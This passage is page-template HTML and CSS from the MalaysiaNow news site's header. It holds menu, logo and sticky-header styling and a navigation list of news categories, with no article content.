                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-normal-menu ul ul,
                .tdi_60 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_60 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list,
                .tdi_60 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 21px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:10px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_60 .tdb-menu > li.current-menu-item > a,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a,
				.tdi_60 .tdb-menu > li:hover > a,
				.tdi_60 .tdb-menu > li.tdb-hover > a,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #162eb7;
				}.tdi_60 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_60 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #162eb7;
				}.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #162eb7;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67771"><a href="https://malaysianow.net/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67774"><a href="https://malaysianow.net/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67770"><a href="https://malaysianow.net/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67772"><a href="https://malaysianow.net/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67769"><a href="https://malaysianow.net/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67773"><a href="https://malaysianow.net/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_63" class="tdc-zone"><div class="tdc_zone tdi_64  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_64{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_64{
position:relative;
}

</style>
<div class="tdi_63_rand_style td-element-style" ><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_65" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_66,
                .tdi_66 .tdc-columns{
                    min-height: 0;
                }.tdi_66:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_66,
				.tdi_66 .tdc-columns{
				    display: block;
				}.tdi_66 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_66 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_66 .tdc-row-video-background-error,
	                .tdi_66 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_66{
position:relative;
}

.tdi_66 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_65_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_65_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://malaysianow.net/wp-content/uploads/2020/11/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_70  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_70,
				.tdi_70 .tdc-inner-columns{
				    display: block;
				}.tdi_70 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_72  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72{
                    vertical-align: baseline;
                }.tdi_72 .vc_column-inner > .wpb_wrapper,
				.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>

/* inline tdc_css att */

.tdi_73{
margin-top:-2px !important;
margin-right:10px !important;
padding-top:2px !important;
padding-right:8px !important;
padding-bottom:2px !important;
padding-left:8px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73{
                    display: inline-block;
                }.tdi_73 .tdb-logo-a,
                .tdi_73 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_73 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_73 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_73 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_73 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: rgba(255,255,255,0.5);
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_73 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_73 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_73 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_73 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://malaysianow.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" src="https://malaysianow.net/wp-content/uploads/2021/03/malaysianow-logo.png" alt="malaysianow-logo"  title="malaysianow-logo"  width="179" height="140" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_74{
                    display: inline-block;
                }.tdi_74 .td_block_inner{
                    text-align: center;
                }.tdi_74 .tdb-menu > li .tdb-menu-sep,
                .tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_74 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more{
                    color: #ffffff;
                }.tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_74 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-normal-menu ul ul,
                .tdi_74 .td-pulldown-filter-list .sub-menu{
                    margin-top: -16px;
                }.tdi_74 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_74 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_74 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul,
                .tdi_74 .td-pulldown-filter-list,
                .tdi_74 .td-pulldown-filter-list .sub-menu{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_74 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_74 .tdb-menu > li > a,
                .tdi_74 .td-subcat-more,
                .tdi_74 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 21px;
                }.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_74 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_74 .tdb-menu > li.current-menu-item > a,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a,
				.tdi_74 .tdb-menu > li:hover > a,
				.tdi_74 .tdb-menu > li.tdb-hover > a,
				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5070e5;
				}.tdi_74 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5070e5;
				}.tdi_74 .tdb-menu > li > a:after,
				.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
